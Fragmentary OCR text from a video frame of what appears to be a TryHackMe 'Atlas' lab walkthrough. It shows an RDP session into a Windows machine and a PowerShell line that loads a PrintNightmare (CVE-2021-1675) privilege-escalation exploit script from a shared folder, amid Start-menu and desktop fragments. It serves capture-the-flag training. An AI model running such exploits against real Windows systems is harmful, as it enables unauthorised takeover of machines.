 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:06 PM
97%
FreeRDP: 10.10.14.151
Recy
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Filters
ur
Best match
Command Prompt
Desktop app
Run as administrator
Run as different user
Open file location
Pin to Start
Pin to taskbar
dwdrv
Apps
This PC
Settings
Allow the shortcu
or off
Turn high contrast on or off
Allow the shortcut key to start Filter Keys
Use Sticky Keys to press one key at a time for keyboard shortcuts
command Prompt
CORVUS
CRATER
CONTINUA
8:06 AM
10/2/2021